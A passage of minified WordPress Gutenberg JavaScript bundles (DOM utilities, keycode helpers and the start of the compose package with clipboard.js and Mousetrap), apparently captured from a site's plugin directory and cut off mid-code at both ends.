n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r,i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=M(i),l=i.isCollapsed;l||s.collapse(!c);const u=b(s),d=b(a);if(!u||!d)return!1;const f=L(a);if(!l&&f&&f>u.height&&c===e)return!1;const m=D(t)?!e:e,h=t.getBoundingClientRect(),p=m?h.left+1:h.right-1,g=e?h.top+1:h.bottom-1,N=H(r,p,g,t);if(!N)return!1;const y=b(N);if(!y)return!1;const E=e?"top":"bottom",C=m?"left":"right",w=y[E]-d[E],v=y[C]-u[C],T=Math.abs(w)<=1,S=Math.abs(v)<=1;return n?T:T&&S}function _(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>h,findNext:()=>g,findPrevious:()=>p,isTabbableIndex:()=>l});const F=window.wp.deprecated;var V=t.n(F);function B(t){return V()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),E(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function j(t,e){return I(t,e,!0)}function z(t,e,n){const{ownerDocument:r}=t,o=D(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),H(r,n,o?i.bottom-1:i.top+1,t)}function U(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;let r=z(t,e,n);if(!(r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=r=z(t,e,n),r&&r.startContainer&&t.contains(r.startContainer))))return;const{ownerDocument:o}=t,{defaultView:i}=o,a=i.getSelection();a.removeAllRanges(),a.addRange(r)}function q(t,e){return U(t,e,void 0)}function k(t,e,n){return U(t,e,null==n?void 0:n.left)}function X(t,e){e.parentNode,e.parentNode.insertBefore(t,e.nextSibling)}function W(t){t.parentNode,t.parentNode.removeChild(t)}function G(t,e){t.parentNode,X(e,t.parentNode),W(t)}function Y(t){const e=t.parentNode;for(;t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function $(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return t.parentNode,t.parentNode.replaceChild(n,t),n}function J(t,e){e.parentNode,e.parentNode.insertBefore(t,e),t.appendChild(e)}function K(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function Q(t){t=K(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function Z(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(Z));default:return!0}}const tt={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},et=["#text","br"];Object.keys(tt).filter((t=>!et.includes(t))).forEach((t=>{const{[t]:e,...n}=tt;tt[t].children=n}));const nt={...tt,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","autoplay","mediagroup","loop","muted","controls","width","height"]}};function rt(t){if("paste"!==t)return nt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...nt,ins:{children:nt.ins.children},del:{children:nt.del.children}};return c}function ot(t){const e=t.nodeName.toLowerCase();return rt().hasOwnProperty(e)||"span"===e}function it(t){const e=t.nodeName.toLowerCase();return tt.hasOwnProperty(e)||"span"===e}const at=()=>{};function st(t,e,n,r){Array.from(t).forEach((t=>{var o,i;const a=t.nodeName.toLowerCase();if(n.hasOwnProperty(a)&&(!n[a].isMatch||null!==(o=(i=n[a]).isMatch)&&void 0!==o&&o.call(i,t))){if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:o=[],classes:i=[],children:s,require:c=[],allowEmpty:l}=n[a];if(s&&!l&&Z(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((e=>{let{name:n}=e;"class"===n||o.includes(n)||t.removeAttribute(n)})),t.classList&&t.classList.length)){const e=i.map((t=>"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):at));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(st(t.childNodes,e,n,r),Y(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&ot(t)?(st(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!ot(t)))&&Y(t)):st(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}else st(t.childNodes,e,n,r),r&&!ot(t)&&t.nextElementSibling&&X(e.createElement("br"),t),Y(t)}))}function ct(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,st(r.body.childNodes,r,e,n),r.body.innerHTML}function lt(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((t=>{let{name:e,type:r,size:o}=t;return e===n.name&&r===n.type&&o===n.size}))&&e.push(n)})),e}const ut={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/keycodes/index.min.js?ver=5c7019bda9994f9f391c
body_size: 1808
content:
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ALT:()=>j,BACKSPACE:()=>f,COMMAND:()=>T,CTRL:()=>L,DELETE:()=>b,DOWN:()=>E,END:()=>v,ENTER:()=>h,ESCAPE:()=>g,F10:()=>P,HOME:()=>A,LEFT:()=>C,PAGEDOWN:()=>w,PAGEUP:()=>y,RIGHT:()=>S,SHIFT:()=>R,SPACE:()=>m,TAB:()=>p,UP:()=>O,ZERO:()=>_,displayShortcut:()=>x,displayShortcutList:()=>k,isAppleOS:()=>d,isKeyboardEvent:()=>V,modifiers:()=>M,rawShortcut:()=>Z,shortcutAriaLabel:()=>D});var r=function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e){return e.toLowerCase()}Object.create,Object.create;var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],i=/[^A-Z0-9]+/gi;function a(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce((function(e,t){return e.replace(t,r)}),e)}function l(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}function c(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,l=void 0===r?o:r,c=t.stripRegexp,u=void 0===c?i:c,s=t.transform,d=void 0===s?n:s,f=t.delimiter,p=void 0===f?" ":f,h=a(a(e,l,"$1\0$2"),u,"\0"),g=0,m=h.length;"\0"===h.charAt(g);)g++;for(;"\0"===h.charAt(m-1);)m--;return h.slice(g,m).split("\0").map(d).join(p)}(e,r({delimiter:" ",transform:l},t))}const u=window.lodash,s=window.wp.i18n;function d(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(!e){if("undefined"==typeof window)return!1;e=window}const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||(0,u.includes)(["iPad","iPhone"],t)}const f=8,p=9,h=13,g=27,m=32,y=33,w=34,v=35,A=36,C=37,O=38,S=39,E=40,b=46,P=121,j="alt",L="ctrl",T="meta",R="shift",_=48,M={primary:e=>e()?[T]:[L],primaryShift:e=>e()?[R,T]:[L,R],primaryAlt:e=>e()?[j,T]:[L,j],secondary:e=>e()?[R,j,T]:[L,R,j],access:e=>e()?[L,j]:[R,j],ctrl:()=>[L],alt:()=>[j],ctrlShift:()=>[L,R],shift:()=>[R],shiftAlt:()=>[R,j],undefined:()=>[]},Z=(0,u.mapValues)(M,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;return[...e(r),t.toLowerCase()].join("+")})),k=(0,u.mapValues)(M,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;const n=r(),o={[j]:n?"⌥":"Alt",[L]:n?"⌃":"Ctrl",[T]:"⌘",[R]:n?"⇧":"Shift"},i=e(r).reduce(((e,t)=>{const r=(0,u.get)(o,t,t);return n?[...e,r]:[...e,r,"+"]}),[]),a=c(t,{stripRegexp:/[^A-Z0-9`,\.]/gi});return[...i,a]})),x=(0,u.mapValues)(k,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;return e(t,r).join("")})),D=(0,u.mapValues)(M,(e=>function(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;const n=r(),o={[R]:"Shift",[T]:n?"Command":"Control",[L]:"Control",[j]:n?"Option":"Alt",
/* translators: comma as in the character ',' */
",":(0,s.__)("Comma"),
/* translators: period as in the character '.' */
".":(0,s.__)("Period"),
/* translators: backtick as in the character '`' */
"`":(0,s.__)("Backtick")};return[...e(r),t].map((e=>c((0,u.get)(o,e,e)))).join(n?" ":" + ")}));function N(e){return[j,L,T,R].filter((t=>e[`${t}Key`]))}const V=(0,u.mapValues)(M,(e=>function(t,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d;const o=e(n),i=N(t),a=o.filter((e=>!i.includes(e))),l=i.filter((e=>!o.includes(e)));if(a.length>0||l.length>0)return!1;let c=t.key.toLowerCase();return r?(t.altKey&&1===r.length&&(c=String.fromCharCode(t.keyCode).toLowerCase()),"del"===r&&(r="delete"),c===r.toLowerCase()):(0,u.includes)(o,c)}));(window.wp=window.wp||{}).keycodes=t})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/compose/index.min.js?ver=c70f9c4e7fb807f7fe9c
body_size: 12022
content:
(()=>{var e={8294:function(e){var t;t=function(){return function(){var e={134:function(e,t,n){"use strict";n.d(t,{default:function(){return b}});var r=n(279),o=n.n(r),i=n(370),u=n.n(i),s=n(817),c=n.n(s);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var f=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}var t,n;return t=e,(n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"createFakeElement",value:function(){var e="rtl"===document.documentElement.getAttribute("dir");this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var t=window.pageYOffset||document.documentElement.scrollTop;return this.fakeElem.style.top="".concat(t,"px"),this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.fakeElem}},{key:"selectFake",value:function(){var e=this,t=this.createFakeElement();this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.container.appendChild(t),this.selectedText=c()(t),this.copyText(),this.removeFake()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=c()(this.target),this.copyText()}},{key:"copyText",value:function(){var e;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==a(e)||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}])&&l(t.prototype,n),e}();function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function y(e,t){var n="data-clipboard-".concat(e);if(t.hasAttribute(n))return t.getAttribute(n)}var b=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(c,e);var t,n,r,o,i,s=(o=c,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=m(o);if(i){var n=m(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return v(this,e)});function c(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(n=s.call(this)).resolveOptions(t),n.listenClick(e),n}return t=c,r=[{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}],(n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===d(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=u()(e,"click",(function(e){return t.onClick(e)}))}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new f({action:this.action(t),target:this.target(t),text:this.text(t),container:this.container,trigger:t,emitter:this})}},{key:"defaultAction",value:function(e){return y("action",e)}},{key:"defaultTarget",value:function(e){var t=y("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return y("text",e)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}])&&h(t.prototype,n),r&&h(t,r),c}(o())},828:function(e){if("undefined"!=typeof Element&&!Element.prototype.matches){var t=Element.prototype;t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector}e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var r=n(828);function o(e,t,n,r,o){var u=i.apply(this,arguments);return e.addEventListener(n,u,o),{destroy:function(){e.removeEventListener(n,u,o)}}}function i(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}e.exports=function(e,t,n,r,i){return"function"==typeof e.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return o(e,t,n,r,i)})))}},879:function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var r=n(879),o=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return o(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},817:function(e){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(e),r.removeAllRanges(),r.addRange(o),t=r.toString()}return t}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function o(){r.off(e,o),t.apply(n,arguments)}return o._=t,this.on(e,o,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],o=[];if(r&&t)for(var i=0,u=r.length;i<u;i++)r[i].fn!==t&&r[i].fn._!==t&&o.push(r[i]);return o.length?n[e]=o:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}return n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n(134)}().default},e.exports=t()},7973:(e,t,n)=>{var r;!function(o,i,u){if(o){for(var s,c={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"ins",46:"del",91:"meta",93:"meta",224:"meta"},a={106:"*",107:"+",109:"-",110:".",111:"/",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},l={"~":"`","!":"1","@":"2","#":"3",$:"4","%":"5","^":"6","&":"7","*":"8","(":"9",")":"0",_:"-","+":"=",":":";",'"':"'","<":",",">":".","?":"/","|":"\\"},f={option:"alt",command:"meta",return:"enter",escape:"esc",plus:"+",mod:/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"meta":"ctrl"},d=1;d<20;++d)c[111+d]="f"+d;for(d=0;d<=9;++d)c[d+96]=d.toString();g.prototype.bind=function(e,t,n){var r=this;return e=e instanceof Array?e:[e],r._bindMultiple.call(r,e,t,n),r},g.prototype.unbind=function(e,t){return this.bind.call(this,e,(function(){}),t)},g.prototype.trigger=function(e,t){var n=this;return n._directMap[e+":"+t]&&n._directMap[e+":"+t]({},e),n},g.prototype.reset=function(){var e=this;return e._callbacks={},e._directMap={},e},g.prototype.stopCallback=function(e,t){if((" "+t.className+" ").indexOf(" mousetrap ")>-1)return!1;if(b(t,this.target))return!1;if("composedPath"in e&&"function"==typeof e.composedPath){var n=e.composedPath()[0];n!==e.target&&(t=n)}return"INPUT"==t.tagName||"SELECT"==t.tagName||"TEXTAREA"==t.tagName||t.isContentEditable},g.prototype.handleKey=function(){var e=this;return e._handleKey.apply(e,arguments)},g.addKeycodes=function(e){for(var t in e)e.hasOwnProperty(t)&&(c[t]=e[t]);s=null},g.init=function(){var e=g(i);for(var t in e)"_"!==t.charAt(0)&&(g[t]=function(t){return function(){return e[t].apply(e,arguments)}}(t))},g.init(),o.Mousetrap=g,e.exports&&(e.exports=g),void 0===(r=function(){return g}.call(t,n,t,e))||(e.exports=r)}function h(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)}function p(e){if("keypress"==e.type){var t=String.fromCharCode(e.which);return e.shiftKey||(t=t.toLowerCase()),t}return c[e.which]?c[e.which]:a[e.which]?a[e.which]:String.fromCharCode(e.which).toLowerCase()}function v(e){return"shift"==e||"ctrl"==e||"alt"==e||"meta"==e}function m(e,t,n){return n||(n=function(){if(!s)for(var e in s={},c)e>95&&e<112||c.hasOwnProperty(e)&&(s[c[e]]=e);return s}()[e]?"keydown":"keypress"),"keypress"==n&&t.length&&(n="keydown"),n}function y(e,t){var n,r,o,i=[];for(n=function(e){return"+"===e?["+"]:(e=e.replace(/\+{2}/g,"+plus")).split("+")}(e),o=0;o<n.length;++o)r=n[o],f[r]&&(r=f[r]),t&&"keypress"!=t&&l[r]&&(r=l[r],i.push("shift")),v(r)&&i.push(r);return{key:r,modifiers:i,action:t=m(r,i,t)}}function b(e,t){return null!==e&&e!==i&&(e===t||b(e.parentNode,t))}function g(e){var t=this;if(e=e||i,!(t instanceof g))return new g(e);t.target=e,t._callbacks={},t._directMap={};var n,r={},o=!1,u=!1,s=!1;function c(e){e=e||{};var t,n=!1;for(t in r)e[t]?n=!0:r[t]=0;n||(s=!1)}function a(e,n,o,i,u,s){var c,a,l,f,d=[],h=o.type;if(!t._callbacks[e])return[];for("keyup"==h&&v(e)&&(n=[e]),c=0;c<t._callbacks[e].length;++c)if(a=t._callbacks[e][c],(i||!a.seq||r[a.seq]==a.level)&&h==a.action&&("keypress"==h&&!o.metaKey&&!o.ctrlKey||(l=n,f=a.modifiers,l.sort().join(",")===f.sort().join(",")))){var p=!i&&a.combo==u,m=i&&a.seq==i&&a.level==s;(p||m)&&t._callbacks[e].splice(c,1),d.push(a)}return d}function l(e,n,r,o){t.stopCallback(n,n.target||n.srcElement,r,o)||!1===e(n,r)&&(function(e){e.preventDefault?e.preventDefault():e.returnValue=!1}(n),function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}(n))}function f(e){"number"!=typeof e.which&&(e.which=e.keyCode);var n=p(e);n&&("keyup"!=e.type||o!==n?t.handleKey(n,function(e){var t=[];return e.shiftKey&&t.push("shift"),e.altKey&&t.push("alt"),e.ctrlKey&&t.push("ctrl"),e.metaKey&&t.push("meta"),t}(e),e):o=!1)}function d(e,i,u,f,h){t._directMap[e+":"+u]=i;var v,m=(e=e.replace(/\s+/g," ")).split(" ");m.length>1?function(e,t,i,u){function a(t){return function(){s=t,++r[e],clearTimeout(n),n=setTimeout(c,1e3)}}function f(t){l(i,t,e),"keyup"!==u&&(o=p(t)),setTimeout(c,10)}r[e]=0;for(var h=0;h<t.length;++h){var v=h+1===t.length?f:a(u||y(t[h+1]).action);d(t[h],v,u,e,h)}}(e,m,i,u):(v=y(e,u),t._callbacks[v.key]=t._callbacks[v.key]||[],a(v.key,v.modifiers,{type:v.action},f,e,h),t._callbacks[v.key][f?"unshift":"push"]({callback:i,modifiers:v.modifiers,action:v.action,seq:f,level:h,combo:e}))}t._handleKey=function(e,t,n){var r,o=a(e,t,n),i={},f=0,d=!1;for(r=0;r<o.length;++r)o[r].seq&&(f=Math.max(f,o[r].level));for(r=0;r<o.length;++r)if(o[r].seq){if(o[r].level!=f)continue;d=!0,i[o[r].seq]=1,l(o[r].callback,n,o[r].combo,o[r].seq)}else d||l(o[r].callback,n,o[r].combo);var h="keypress"==n.type&&u;n.type!=s||v(e)||h||c(i),u=d&&"keydown"==n.type},t._bindMultiple=function(e,t,n){for(var r=0;r<e.length;++r)d(e[r],t,n)},h(e,"keypress",f),h(e,"keydown",f),h(e,"keyup",f)}}("undefined"!=typeof window?window:null,"undefined"!=typeof window?document:null)},5538:()=>{!function(e){if(e){var t={},n=e.prototype.stopCallback;e.prototype.stopCallback=function(e,r,o,i){return!!this.paused||!t[o]&&!t[i]&&n.call(this,e,r,o)},e.prototype.bindGlobal=function(e,n,r){if(this.bind(e,n,r),e instanceof Array)for(var o=0;o<e.length;o++)t[e[o]]=!0;else t[e]=!0},e.init()}}("undefined"!=typeof Mousetrap?Mousetrap:void 0)}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};(()=>{"use strict";n.r(r),n.d(r,{__experimentalUseDialog:()=>q,__experimentalUseDragging:()=>G,__experimentalUseDropZone:()=>be,__experimentalUseFixedWindowList:()=>we,__experimentalUseFocusOutside:()=>H,compose:()=>f,createHigherOrderComponent:()=>c,ifCondition:()=>h,pure:()=>m,useAsyncList:()=>fe,useConstrainedTabbing:()=>D,useCopyOnClick:()=>P,useCopyToClipboard:()=>I,useDebounce:()=>ve,useDisabled:()=>$,useFocusOnMount:()=>N,useFocusReturn:()=>z,useFocusableIframe:()=>ge,useInstanceId:()=>x,useIsomorphicLayoutEffect:()=>B,useKeyboardShortcut:()=>Q,useMediaQuery:()=>X,useMergeRefs:()=>V,usePrevious:()=>Y,useReducedMotion:()=>J,useRefEffect:()=>A,useResizeObserver:()=>ce,useThrottle:()=>me,useViewportMatch:()=>ie,useWarnOnChange:()=>de,withGlobalEvents:()=>E,withInstanceId:()=>C,withSafeTimeout:()=>S,withState:()=>L});var e=function(){return(e=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function t(e){return e.toLowerCase()}Object.create,Object.create;var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],i=/[^A-Z0-9]+/gi;function u(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function s(e,t){var n=e.charAt(0),r=e.substr(1).toLowerCase();return 